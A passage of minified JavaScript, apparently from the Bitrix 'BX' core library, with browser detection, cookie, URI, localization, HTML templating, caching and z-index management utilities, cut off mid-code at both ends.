e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"isOpera",value:function e(){return ye.includes("opera")}},{key:"isIE",value:function t(){return"attachEvent"in document&&!e.isOpera()}},{key:"isIE6",value:function e(){return ye.includes("msie 6")}},{key:"isIE7",value:function e(){return ye.includes("msie 7")}},{key:"isIE8",value:function e(){return ye.includes("msie 8")}},{key:"isIE9",value:function e(){return"documentMode"in document&&document.documentMode>=9}},{key:"isIE10",value:function e(){return"documentMode"in document&&document.documentMode>=10}},{key:"isSafari",value:function e(){return ye.includes("safari")&&!ye.includes("chrome")}},{key:"isFirefox",value:function e(){return ye.includes("firefox")}},{key:"isChrome",value:function e(){return ye.includes("chrome")}},{key:"detectIEVersion",value:function t(){if(e.isOpera()||e.isSafari()||e.isFirefox()||e.isChrome()){return-1}let r=-1;if(!!window.MSStream&&!window.ActiveXObject&&"ActiveXObject"in window){r=11}else if(e.isIE10()){r=10}else if(e.isIE9()){r=9}else if(e.isIE()){r=8}if(r===-1||r===8){if(navigator.appName==="Microsoft Internet Explorer"){const e=new RegExp("MSIE ([0-9]+[.0-9]*)");const t=navigator.userAgent.match(e);if(i.isArrayLike(t)&&t.length>0){r=parseFloat(t[1])}}if(navigator.appName==="Netscape"){r=11;const e=new RegExp("Trident/.*rv:([0-9]+[.0-9]*)");if(e.exec(navigator.userAgent)!=null){const t=navigator.userAgent.match(e);if(i.isArrayLike(t)&&t.length>0){r=parseFloat(t[1])}}}}return r}},{key:"isIE11",value:function t(){return e.detectIEVersion()>=11}},{key:"isMac",value:function e(){return ye.includes("macintosh")}},{key:"isWin",value:function e(){return ye.includes("windows")}},{key:"isLinux",value:function t(){return ye.includes("linux")&&!e.isAndroid()}},{key:"isAndroid",value:function e(){return ye.includes("android")}},{key:"isIPad",value:function e(){return ye.includes("ipad;")||this.isMac()&&this.isTouchDevice()}},{key:"isIPhone",value:function e(){return ye.includes("iphone;")}},{key:"isIOS",value:function t(){return e.isIPad()||e.isIPhone()}},{key:"isMobile",value:function t(){return e.isIPhone()||e.isIPad()||e.isAndroid()||ye.includes("mobile")||ye.includes("touch")}},{key:"isRetina",value:function e(){return window.devicePixelRatio&&window.devicePixelRatio>=2}},{key:"isTouchDevice",value:function e(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},{key:"isDoctype",value:function e(t){const r=t||document;if(r.compatMode){return r.compatMode==="CSS1Compat"}return r.documentElement&&r.documentElement.clientHeight}},{key:"isLocalStorageSupported",value:function e(){try{localStorage.setItem("test","test");localStorage.removeItem("test");return true}catch(e){return false}}},{key:"addGlobalClass",value:function t(r){let n="bx-core";r=i.isElementNode(r)?r:document.documentElement;if(ve.hasClass(r,n)){return}if(e.isIOS()){n+=" bx-ios"}else if(e.isWin()){n+=" bx-win"}else if(e.isMac()){n+=" bx-mac"}else if(e.isLinux()){n+=" bx-linux"}else if(e.isAndroid()){n+=" bx-android"}n+=e.isMobile()?" bx-touch":" bx-no-touch";n+=e.isRetina()?" bx-retina":" bx-no-retina";if(/AppleWebKit/.test(navigator.userAgent)){n+=" bx-chrome"}else if(/Opera/.test(navigator.userAgent)){n+=" bx-opera"}else if(e.isFirefox()){n+=" bx-firefox"}ve.addClass(r,n)}},{key:"detectAndroidVersion",value:function e(){const t=new RegExp("Android ([0-9]+[.0-9]*)");if(t.exec(navigator.userAgent)!=null){const e=navigator.userAgent.match(t);if(i.isArrayLike(e)&&e.length>0){return parseFloat(e[1])}}return 0}},{key:"isPropertySupported",value:function e(t,r){if(t===""){return false}function n(e){return e.replace(/([A-Z])/g,((...e)=>`-${e[1].toLowerCase()}`))}function i(e){const t=/(\\-([a-z]))/g;if(t.test(e)){return e.replace(t,((...e)=>e[2].toUpperCase()))}return e}const a=t.includes("-")?i(t):t;const s=!!r;const o=a.charAt(0).toUpperCase()+a.slice(1);const u=["Webkit","Moz","O","ms"].join(`${o} `);const l=`${a} ${u} ${o}`.split(" ");const c=document.body||document.documentElement;for(let e=0;e<l.length;e+=1){const t=l[e];if(c&&"style"in c&&t in c.style){const e=t.substr(0,t.length-a.length).toLowerCase();const r=t===a?"":`-${e}-`;return s?r+n(a):t}}return false}},{key:"addGlobalFeatures",value:function t(r){if(!i.isArray(r)){return}const n=[];for(let t=0;t<r.length;t+=1){const i=!!e.isPropertySupported(r[t]);n.push(`bx-${i?"":"no-"}${r[t].toLowerCase()}`)}ve.addClass(document.documentElement,n.join(" "))}}]);return e}();let ge=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"getList",value:function e(){return document.cookie.split(";").map((e=>e.split("="))).map((e=>e.map((e=>e.trim())))).reduce(((e,t)=>{const[r,n]=t;e[decodeURIComponent(r)]=decodeURIComponent(n);return e}),{})}},{key:"get",value:function t(r){const n=e.getList();if(r in n){return n[r]}return undefined}},{key:"set",value:function e(t,r,n={}){const a={expires:"",...n};if(i.isNumber(a.expires)){const e=+new Date;const t=a.expires;const r=864e5;a.expires=new Date(e+t*r)}if(i.isDate(a.expires)){a.expires=a.expires.toUTCString()}const s=decodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);const o=encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);const u=Object.keys(a).reduce(((e,t)=>{const r=a[t];if(!r){return e}if(r===true){return`${e}; ${t}`}return`${e}; ${t}=${r.split(";")[0]}`}),"");document.cookie=`${s}=${o}${u}`}},{key:"remove",value:function t(r,n={}){e.set(r,"",{...n,expires:-1})}}]);return e}();function be(e,t=new FormData,r=null){if(i.isUndefined(e)){return t}if(i.isNull(e)){t.append(r,"")}else if(i.isArray(e)){if(!e.length){const e=`${r}[]`;t.append(e,"")}else{e.forEach(((e,n)=>{const i=`${r}[${n}]`;be(e,t,i)}))}}else if(i.isDate(e)){t.append(r,e.toISOString())}else if(i.isObject(e)&&!i.isFile(e)&&!i.isBlob(e)){Object.keys(e).forEach((n=>{const a=e[n];let s=n;if(i.isArray(a)){while(n.length>2&&n.lastIndexOf("[]")===n.length-2){s=n.substring(0,n.length-2)}}const o=r?`${r}[${s}]`:s;be(a,t,o)}))}else{t.append(r,e)}return t}let we=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"convertObjectToFormData",value:function e(t){return be(t)}}]);return e}();let xe=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(xe,"Cookie",ge);babelHelpers.defineProperty(xe,"Data",we);function Se(e){if(i.isString(e)){if(i.isNil(Se[e])){ue.emit("onBXMessageNotFound",new K({compatData:[e]}));if(i.isNil(Se[e])){q.debug(`message undefined: ${e}`);Se[e]=""}}}if(i.isPlainObject(e)){Object.keys(e).forEach((t=>{Se[t]=e[t]}))}return Se[e]}if(!i.isNil(window.BX)&&i.isFunction(window.BX.message)){Object.keys(window.BX.message).forEach((e=>{Se({[e]:window.BX.message[e]})}))}let Ee=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"getMessage",value:function e(t,r=null){let n=Se(t);if(i.isString(n)&&i.isPlainObject(r)){Object.keys(r).forEach((e=>{const t=new RegExp(e,"gi");n=n.replace(t,(()=>i.isNil(r[e])?"":String(r[e])))}))}return n}},{key:"hasMessage",value:function e(t){return i.isString(t)&&!i.isNil(Se[t])}},{key:"setMessage",value:function e(t,r){if(i.isString(t)&&i.isString(r)){Se({[t]:r})}if(i.isObject(t)){Se(t)}}},{key:"getMessagePlural",value:function e(t,r,n=null){let a="";if(i.isNumber(r)){if(this.hasMessage(`${t}_PLURAL_${this.getPluralForm(r)}`)){a=this.getMessage(`${t}_PLURAL_${this.getPluralForm(r)}`,n)}else{a=this.getMessage(`${t}_PLURAL_1`,n)}}else{a=this.getMessage(t,n)}return a}},{key:"getPluralForm",value:function e(t,r){let n;if(!i.isStringFilled(r)){r=Se("LANGUAGE_ID")}if(t<0){t=-1*t}switch(r){case"ar":n=t!==1?1:0;break;case"br":case"fr":case"tr":n=t>1?1:0;break;case"de":case"en":case"hi":case"it":case"la":n=t!==1?1:0;break;case"ru":case"ua":if(t%10===1&&t%100!==11){n=0}else if(t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)){n=1}else{n=2}break;case"pl":if(t===1){n=0}else if(t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)){n=1}else{n=2}break;case"id":case"ja":case"ms":case"sc":case"tc":case"th":case"vn":n=0;break;default:n=1;break}return n}}]);return e}();const Te=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function Be(e){return Te.includes(e)}const je={tag:/<[a-zA-Z0-9\-\!\/](?:"[^"]*"|'[^']*'|[^'">])*>|{{uid[0-9]+}}/g,comment:/<!--(?!<!)[^\[>].*?-->/g,tagName:/<\/?([^\s]+?)[/\s>]/,attributes:/\s([\w\-_:.]+)\s?\n?=\s?\n?"([^"]+)?"|\s([\w\-_:.]+)\s?\n?=\s?\n?'([^']+)?'|\s([\w\-_:.]+)/gs,placeholder:/{{uid[0-9]+}}/g};function Oe(e){const t={type:"tag",name:"",svg:false,attrs:{},children:[],voidElement:false};if(e.startsWith("\x3c!--")){const t=e.indexOf("--\x3e");const r="\x3c!--".length;return{type:"comment",content:t!==-1?e.slice(r,t):""}}const r=e.match(je.tagName);if(i.isArrayFilled(r)){const[,n]=r;t.name=n;t.svg=n==="svg";t.voidElement=Be(n)||e.trim().endsWith("/>")}const n=new RegExp(je.attributes);for(;;){const r=n.exec(e);if(!i.isNil(r)){const[,e,n]=r;if(!i.isNil(e)){t.attrs[e]=i.isStringFilled(n)?n:""}else{const[,,,e,n]=r;if(!i.isNil(e)){t.attrs[e]=i.isStringFilled(n)?n:""}else{const[,,,,,e]=r;t.attrs[e]=""}}}else{break}}return t}function Xe(e){const t=e.replace(/[\n\r\t]$/,"");const r=t.match(je.placeholder);return t.split(je.placeholder).reduce(((e,t,n)=>{if(i.isStringFilled(t)){e.push(...t.split(/\n/).reduce(((e,t)=>{const r=t.replace(/[\t\r]/g,"");if(i.isStringFilled(r)){e.push({type:"text",content:r})}return e}),[]))}if(r&&r[n]){e.push({type:"placeholder",uid:parseInt(r[n].replace(/{{uid|}}/,""))})}return e}),[])}function Ae(e,t){const r=[];if(e.indexOf("<")!==0&&!e.startsWith("{{")){const t=e.indexOf("<");r.push(...Xe(t===-1?e:e.slice(0,t)))}const n=[];let i=-1;e=e.replace(je.comment,(e=>{i+=1;n.push(e.replace(/^<!--|-->$/g,""));return`\x3c!--{{cUid${i}}}--\x3e`}));const a=[];let s=-1;let o;e.replace(je.tag,((i,u)=>{const l=u+i.length;const c=e.charAt(l);let f;if(i.startsWith("\x3c!--")){const e=Oe(i,t);e.content=n[i.replace(/<!--{{cUid|}}-->/g,"")];if(s<0){r.push(e);return r}f=a[s];f.children.push(e);return r}if(i.startsWith("{{")){const[e]=Xe(i);if(s<0){r.push(e);return r}f=a[s];f.children.push(e);return r}if(!i.startsWith("</")){s++;o=Oe(i,t);if(!o.voidElement&&c&&c!=="<"){o.children.push(...Xe(e.slice(l,e.indexOf("<",l))))}if(s===0){r.push(o)}f=a[s-1];if(f){if(!o.svg){o.svg=f.svg}f.children.push(o)}a[s]=o}if(i.startsWith("</")||o.voidElement){if(s>-1&&(o.voidElement||o.name===i.slice(2,-1))){s--;o=s===-1?r:a[s]}if(c&&c!=="<"){f=s===-1?r:a[s].children;const t=e.indexOf("<",l);const n=e.slice(l,t===-1?undefined:t);if(t>-1&&s+f.length>=0||n!==" "){f.push(...Xe(n))}}}}));return r}const ke=(e,t)=>{if(i.isDomNode(e)&&i.isDomNode(t)){if(t.nodeName!=="TEMPLATE"){ve.append(e,t)}else{t.content.append(e)}}};function Ne(e){const{node:t,parentElement:r,substitutions:n}=e;if(t.type==="tag"){const e=(()=>{if(t.svg){return document.createElementNS("http://www.w3.org/2000/svg",t.name)}return document.createElement(t.name)})();Object.entries(t.attrs).forEach((([t,r])=>{if(t.startsWith("on")&&new RegExp(je.placeholder).test(r)){const a=n[parseInt(r.replace(/{{uid|}}/,""))-1];if(i.isFunction(a)){const r=t.endsWith("once")?"bindOnce":"bind";fe[r](e,t.replace(/^on|once$/g,""),a)}else{e.setAttribute(t,a)}}else{if(new RegExp(je.placeholder).test(r)){const i=r.split(/{{|}}/).reduce(((e,t)=>{if(t.startsWith("uid")){const r=n[parseInt(t.replace("uid",""))-1];return`${e}${r}`}return`${e}${t}`}),"");e.setAttribute(t,i)}else{e.setAttribute(t,c.decode(r))}}}));t.children.forEach((t=>{const r=Ne({node:t,parentElement:e,substitutions:n});if(i.isArray(r)){r.forEach((t=>{ke(t,e)}))}else{ke(r,e)}}));return e}if(t.type==="comment"){return document.createComment(t.content)}if(t.type==="text"){if(r){if(r.nodeName!=="TEMPLATE"){r.insertAdjacentHTML("beforeend",t.content)}else{r.content.append(t.content)}return}return document.createTextNode(t.content)}if(t.type==="placeholder"){return n[t.uid-1]}}function Ce(e,...t){const r=e.reduce(((e,r,n)=>{if(n>0){const a=t[n-1];if(i.isString(a)||i.isNumber(a)){return`${e}${a}${r}`}return`${e}{{uid${n}}}${r}`}return e}),e[0]).replace(/^[\r\n\t\s]+/gm,"").replace(/>[\n]+/g,">").replace(/[}][\n]+/g,"}");const n=Ae(r);if(n.length===1){return Ne({node:n[0],substitutions:t})}if(n.length>1){return n.map((e=>Ne({node:e,substitutions:t})))}return false}function Pe(e,...t){return t.reduce(((t,r,n)=>{const a=n+1;if(!i.isPlainObject(r)&&!i.isArray(r)){return t+r+e[a]}return`${t}__s${n}${e[a]}`}),e[0]).replace(/[\r\t]/gm,"").split(";\n").map((e=>e.replace(/\n/,""))).reduce(((e,r)=>{if(r!==""){const n=r.match(/^[\w-. ]+:/);const i=r.split(/^[\w-. ]+:/);const a=n[0].replace(":","").trim();const s=i[1].trim();const o=/^__s\d+/;if(o.test(s)){e[a]=t[s.replace("__s","")];return e}e[a]=s}return e}),{})}let Ie=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"safe",value:function e(t,...r){return r.reduce(((e,r,n)=>e+c.encode(r)+t[n+1]),t[0])}},{key:"unsafe",value:function e(t,...r){return r.reduce(((e,r,n)=>e+c.decode(r)+t[n+1]),t[0])}},{key:"style",value:function e(t){if(!i.isDomNode(t)){throw new Error("element is not HTMLElement")}return function e(...r){ve.style(t,Pe(...r))}}},{key:"message",value:function e(t,...r){return r.reduce(((e,r,n)=>e+Ee.getMessage(r)+t[n+1]),t[0])}},{key:"attrs",value:function e(t){if(!i.isDomNode(t)){throw new Error("element is not HTMLElement")}return function e(...r){ve.attr(t,Pe(...r))}}}]);return e}();babelHelpers.defineProperty(Ie,"render",Ce);babelHelpers.defineProperty(Ie,"attr",Ie.attrs);function _e(e){switch(e){case"index":return(e,t,r)=>{const n=/\[(\w*)\]$/.exec(e);const a=e.replace(/\[\w*\]$/,"");if(i.isNil(n)){r[a]=t;return}if(i.isUndefined(r[a])){r[a]={}}r[a][n[1]]=t};case"bracket":return(e,t,r)=>{const n=/(\[\])$/.exec(e);const a=e.replace(/\[\]$/,"");if(i.isNil(n)){r[a]=t;return}if(i.isUndefined(r[a])){r[a]=[t];return}r[a]=[].concat(r[a],t)};default:return(e,t,r)=>{const n=e.replace(/\[\]$/,"");r[n]=t}}}function Le(e){if(/^\w+\[([\w]+)\]$/.test(e)){return"index"}if(/^\w+\[\]$/.test(e)){return"bracket"}return"default"}function Me(e){if(!i.isString(e)){return{}}const t=e.trim().replace(/^[?#&]/,"");if(!t){return{}}return t.split("&").reduce(((e,t)=>{const[r,n]=t.replace(/\+/g," ").split("=");const i=Le(r);const a=_e(i);a(r,n,e);return e}),{})}const De=/^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;function Fe(e){const t=e.match(De);if(i.isArray(t)){const r=Me(t[14]);return{useShort:/^\/\//.test(e),href:t[0]||"",schema:t[2]||"",host:t[8]||"",port:t[10]||"",path:t[11]||"",query:t[14]||"",queryParams:r,hash:t[16]||"",username:t[5]||"",password:t[7]||"",origin:t[8]||""}}return{}}function Re(e={}){const t=Object.keys(e).reduce(((t,r)=>{if(i.isArray(e[r])){e[r].forEach((e=>{t.push(`${r}[]=${e}`)}),"")}if(i.isPlainObject(e[r])){Object.keys(e[r]).forEach((n=>{t.push(`${r}[${n}]=${e[r][n]}`)}),"")}if(!i.isObject(e[r])&&!i.isArray(e[r])){t.push(`${r}=${e[r]}`)}return t}),[]).join("&");if(t.length>0){return`?${t}`}return t}function He(e){if(i.isArray(e)){return e.map((e=>String(e)))}if(i.isPlainObject(e)){return{...e}}return String(e)}const We=new WeakMap;let ze=function(){babelHelpers.createClass(e,null,[{key:"addParam",value:function t(r,n={}){return new e(r).setQueryParams(n).toString()}},{key:"removeParam",value:function t(r,n){const a=i.isArray(n)?n:[n];return new e(r).removeQueryParam(...a).toString()}}]);function e(t=""){babelHelpers.classCallCheck(this,e);We.set(this,Fe(t))}babelHelpers.createClass(e,[{key:"getSchema",value:function e(){return We.get(this).schema}},{key:"setSchema",value:function e(t){We.get(this).schema=String(t);return this}},{key:"getHost",value:function e(){return We.get(this).host}},{key:"setHost",value:function e(t){We.get(this).host=String(t);return this}},{key:"getPort",value:function e(){return We.get(this).port}},{key:"setPort",value:function e(t){We.get(this).port=String(t);return this}},{key:"getPath",value:function e(){return We.get(this).path}},{key:"setPath",value:function e(t){if(!/^\//.test(t)){We.get(this).path=`/${String(t)}`;return this}We.get(this).path=String(t);return this}},{key:"getQuery",value:function e(){return Re(We.get(this).queryParams)}},{key:"getQueryParam",value:function e(t){const r=this.getQueryParams();if(t in r){return r[t]}return null}},{key:"setQueryParam",value:function e(t,r=""){We.get(this).queryParams[t]=He(r);return this}},{key:"getQueryParams",value:function e(){return{...We.get(this).queryParams}}},{key:"setQueryParams",value:function e(t={}){const r=this.getQueryParams();const n={...r,...t};Object.keys(n).forEach((e=>{n[e]=He(n[e])}));We.get(this).queryParams=n;return this}},{key:"removeQueryParam",value:function e(...t){const r={...We.get(this).queryParams};t.forEach((e=>{if(e in r){delete r[e]}}));We.get(this).queryParams=r;return this}},{key:"getFragment",value:function e(){return We.get(this).hash}},{key:"setFragment",value:function e(t){We.get(this).hash=String(t);return this}},{key:"serialize",value:function e(){const t={...We.get(this)};t.href=this.toString();return t}},{key:"toString",value:function e(){const t={...We.get(this)};let r=t.schema?`${t.schema}://`:"";if(t.useShort){r="//"}const n=(()=>{if(i.isString(t.port)&&!["","80"].includes(t.port)){return`:${t.port}`}return""})();const a=this.getHost();const s=this.getPath();const o=Re(t.queryParams);const u=t.hash?`#${t.hash}`:"";return`${a?r:""}${a}${a?n:""}${s}${o}${u}`}}]);return e}();let Ge=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"isEmail",value:function e(t){const r=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;return r.test(String(t).toLowerCase())}}]);return e}();let Ue=function(){function e(){babelHelpers.classCallCheck(this,e);babelHelpers.defineProperty(this,"storage",new Map)}babelHelpers.createClass(e,[{key:"get",value:function e(t,r){if(!this.storage.has(t)){if(i.isFunction(r)){return r()}if(!i.isUndefined(r)){return r}}return this.storage.get(t)}},{key:"set",value:function e(t,r){this.storage.set(t,r)}},{key:"delete",value:function e(t){this.storage.delete(t)}},{key:"has",value:function e(t){return this.storage.has(t)}},{key:"remember",value:function e(t,r){if(!this.storage.has(t)){if(i.isFunction(r)){this.storage.set(t,r())}else if(!i.isUndefined(r)){this.storage.set(t,r)}}return this.storage.get(t)}},{key:"size",value:function e(){return this.storage.size}},{key:"keys",value:function e(){return[...this.storage.keys()]}},{key:"values",value:function e(){return[...this.storage.values()]}}]);return e}();let $e=function(e){babelHelpers.inherits(t,e);function t(...e){var r;babelHelpers.classCallCheck(this,t);r=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"storage",new Map);return r}return t}(Ue);let Ve=function(){function e(){babelHelpers.classCallCheck(this,e);babelHelpers.defineProperty(this,"stackKey","BX.Cache.Storage.LsStorage.stack");babelHelpers.defineProperty(this,"stack",null)}babelHelpers.createClass(e,[{key:"getStack",value:function e(){if(i.isPlainObject(this.stack)){return this.stack}const t=localStorage.getItem(this.stackKey);if(i.isString(t)&&t!==""){const e=JSON.parse(t);if(i.isPlainObject(e)){this.stack=e;return this.stack}}this.stack={};return this.stack}},{key:"saveStack",value:function e(){if(i.isPlainObject(this.stack)){const e=JSON.stringify(this.stack);localStorage.setItem(this.stackKey,e)}}},{key:"get",value:function e(t){const r=this.getStack();return r[t]}},{key:"set",value:function e(t,r){const n=this.getStack();n[t]=r;this.saveStack()}},{key:"delete",value:function e(t){const r=this.getStack();if(t in r){delete r[t]}}},{key:"has",value:function e(t){const r=this.getStack();return t in r}},{key:"keys",value:function e(){const t=this.getStack();return Object.keys(t)}},{key:"values",value:function e(){const t=this.getStack();return Object.values(t)}},{key:"size",get:function(){const e=this.getStack();return Object.keys(e).length}}]);return e}();let Ye=function(e){babelHelpers.inherits(t,e);function t(...e){var r;babelHelpers.classCallCheck(this,t);r=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"storage",new Ve);return r}return t}(Ue);let qe=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(qe,"MemoryCache",$e);babelHelpers.defineProperty(qe,"LocalStorageCache",Ye);function Je(e){if(i.isStringFilled(e)){return e.split(".").reduce(((e,t)=>{t.split(/\[['"]?(.+?)['"]?\]/g).forEach((t=>{if(i.isStringFilled(t)){e.push(t)}}));return e}),[])}return[]}let Ze=function(){function e(t={}){babelHelpers.classCallCheck(this,e);if(i.isPlainObject(t)){Object.assign(this,t)}}babelHelpers.createClass(e,[{key:"get",value:function e(t,r=null){const n=Je(t);return n.reduce(((e,t)=>{if(!i.isNil(e)&&e!==r){if(!i.isUndefined(e[t])){return e[t]}return r}return e}),this)}}]);return e}();function Ke(e){if(i.isObject(e)){Object.values(e).forEach((e=>{Ke(e)}));return Object.freeze(e)}return e}const Qe=new Map;let et=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"getSettings",value:function e(t){if(i.isStringFilled(t)){if(Qe.has(t)){return Qe.get(t)}const e=document.querySelector(`script[data-extension="${t}"]`);if(i.isDomNode(e)){const r=(()=>{try{return new Ze(JSON.parse(e.innerHTML))}catch(e){return new Ze}})();const n=Ke(r);Qe.set(t,n);return n}}return Ke(new Ze)}}]);return e}();let tt;function rt(e,t){nt(e,t);t.add(e)}function nt(e,t){if(t.has(e)){throw new TypeError("Cannot initialize the same private elements twice on an object")}}function it(e,t,r){if(!t.has(e)){throw new TypeError("attempted to get private field on non-instance")}return r}var at=new WeakSet;tt=Symbol.iterator;let st=function(){function e(t=null){babelHelpers.classCallCheck(this,e);rt(this,at);babelHelpers.defineProperty(this,"comparator",null);babelHelpers.defineProperty(this,"items",[]);this.comparator=i.isFunction(t)?t:null}babelHelpers.createClass(e,[{key:"add",value:function e(t){let r=-1;if(this.comparator){r=it(this,at,ot).call(this,t);this.items.splice(r,0,t)}else{this.items.push(t)}return r}},{key:"has",value:function e(t){return this.items.includes(t)}},{key:"getIndex",value:function e(t){return this.items.indexOf(t)}},{key:"getByIndex",value:function e(t){if(i.isNumber(t)&&t>=0){const e=this.items[t];return i.isUndefined(e)?null:e}return null}},{key:"getFirst",value:function e(){const t=this.items[0];return i.isUndefined(t)?null:t}},{key:"getLast",value:function e(){const t=this.items[this.count()-1];return i.isUndefined(t)?null:t}},{key:"count",value:function e(){return this.items.length}},{key:"delete",value:function e(t){const r=this.getIndex(t);if(r!==-1){this.items.splice(r,1);return true}return false}},{key:"clear",value:function e(){this.items=[]}},{key:tt,value:function(){return this.items[Symbol.iterator]()}},{key:"forEach",value:function e(t,r){return this.items.forEach(t,r)}},{key:"getAll",value:function e(){return this.items}},{key:"getComparator",value:function e(){return this.comparator}},{key:"sort",value:function e(){const t=this.getComparator();if(t===null){return}const r=this.items.length;const n=new Array(r);for(let e=0;e<r;e++){n[e]=e}n.sort(((e,r)=>t(this.items[e],this.items[r])||e-r));for(let e=0;e<r;e++){n[e]=this.items[n[e]]}for(let e=0;e<r;e++){this.items[e]=n[e]}}}]);return e}();function ot(e){let t=0;let r=this.items.length;while(t<r){const n=Math.floor((t+r)/2);if(this.comparator(this.items[n],e)>=0){r=n}else{t=n+1}}return t}let ut=function(e){babelHelpers.inherits(t,e);function t(e,r={}){var n;babelHelpers.classCallCheck(this,t);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"sort",0);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"alwaysOnTop",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"zIndex",0);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"element",null);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"overlay",null);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"overlayGap",-5);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"stack",null);n.setEventNamespace("BX.Main.ZIndexManager.Component");if(!i.isElementNode(e)){throw new Error("ZIndexManager.Component: The argument 'element' must be a DOM element.")}n.element=e;const a=i.isPlainObject(r)?r:{};n.setAlwaysOnTop(a.alwaysOnTop);n.setOverlay(a.overlay);n.setOverlayGap(a.overlayGap);n.subscribeFromOptions(a.events);return n}babelHelpers.createClass(t,[{key:"getSort",value:function e(){return this.sort}},{key:"setSort",value:function e(t){if(i.isNumber(t)){this.sort=t}}},{key:"setStack",value:function e(t){this.stack=t}},{key:"getStack",value:function e(){return this.stack}},{key:"getZIndex",value:function e(){return this.zIndex}},{key:"setZIndex",value:function e(t){const r=this.getZIndex()!==t;this.getElement().style.setProperty("z-index",t,"important");this.zIndex=t;if(this.getOverlay()!==null){this.getOverlay().style.setProperty("z-index",t+this.getOverlayGap(),"important")}if(r){this.emit("onZIndexChange",{component:this})}}},{key:"getAlwaysOnTop",value:function e(){return this.alwaysOnTop}},{key:"setAlwaysOnTop",value:function e(t){if(i.isNumber(t)||i.isBoolean(t)){this.alwaysOnTop=t}}},{key:"getElement",value:function e(){return this.element}},{key:"setOverlay",value:function e(t,r){if(i.isElementNode(t)||t===null){this.overlay=t;this.setOverlayGap(r);if(this.getStack()){this.getStack().sort()}}}},{key:"getOverlay",value:function e(){return this.overlay}},{key:"setOverlayGap",value:function e(t){if(i.isNumber(t)){this.overlayGap=t}}},{key:"getOverlayGap",value:function e(){return this.overlayGap}}]);return t}(ue);let lt=function(){function e(t){babelHelpers.classCallCheck(this,e);babelHelpers.defineProperty(this,"container",null);babelHelpers.defineProperty(this,"components",null);babelHelpers.defineProperty(this,"elements",new WeakMap);babelHelpers.defineProperty(this,"baseIndex",1e3);babelHelpers.defineProperty(this,"baseStep",50);babelHelpers.defineProperty(this,"sortCount",0);if(!i.isDomNode(t)){throw new Error("ZIndexManager.Stack: The 'container' argument must be a DOM element.")}this.container=t;const r=(e,t)=>{let r=(e.getAlwaysOnTop()||0)-(t.getAlwaysOnTop()||0);if(!r){r=e.getSort()-t.getSort()}return r};this.components=new st(r)}babelHelpers.createClass(e,[{key:"getBaseIndex",value:function e(){return this.baseIndex}},{key:"setBaseIndex",value:function e(t){if(i.isNumber(t)&&t>=0){this.baseIndex=t;this.sort()}}},{key:"setBaseStep",value:function e(t){if(i.isNumber(t)&&t>0){this.baseStep=t;this.sort()}}},{key:"getBaseStep",value:function e(){return this.baseStep}},{key:"register",value:function e(t,r={}){if(this.getComponent(t)){console.warn("ZIndexManager: You cannot register the element twice.",t);return this.getComponent(t)}const n=new ut(t,r);n.setStack(this);n.setSort(++this.sortCount);this.elements.set(t,n);this.components.add(n);this.sort();return n}},{key:"unregister",value:function e(t){const r=this.elements.get(t);this.components.delete(r);this.elements.delete(t);this.sort()}},{key:"getComponent",value:function e(t){return this.elements.get(t)||null}},{key:"getComponents",value:function e(){return this.components.getAll()}},{key:"getMaxZIndex",value:function e(){const t=this.components.getLast();return t?t.getZIndex():this.baseIndex}},{key:"sort",value:function e(){this.components.sort();let t=this.baseIndex;this.components.forEach((e=>{e.setZIndex(t);t+=this.baseStep}))}},{key:"bringToFront",value:function e(t){const r=this.getComponent(t);if(!r){console.error("ZIndexManager: element was not found in the stack.",t);return null}r.setSort(++this.sortCount);this.sort();return r}}]);return e}();function ct(e,t,r){ft(e,t);return r}function ft(e,t){if(e!==t){throw new TypeError("Private static access of wrong provenance")}}let dt=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"register",value:function t(r,n={}){const i=ct(this,e,pt).call(this,r);if(!i){return null}const a=this.getOrAddStack(i);return a.register(r,n)}},{key:"unregister",value:function t(r){const n=ct(this,e,pt).call(this,r);const i=this.getStack(n);if(i){i.unregister(r)}}},{key:"addStack",value:function e(t){const r=new lt(t);this.stacks.set(t,r);return r}},{key:"getStack",value:function e(t){return this.stacks.get(t)||null}},{key:"getOrAddStack",value:function 